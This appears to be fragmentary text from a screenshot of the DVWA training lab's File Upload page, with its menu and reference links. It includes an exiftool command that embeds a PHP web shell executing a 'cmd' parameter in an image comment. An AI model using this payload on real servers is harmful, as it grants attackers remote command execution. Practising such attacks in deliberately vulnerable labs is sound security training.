 exiftool -Comment="<?php echo system(\$_GET["cmd"]); ?>" relax
abilities/upload/#
Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/code.html succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/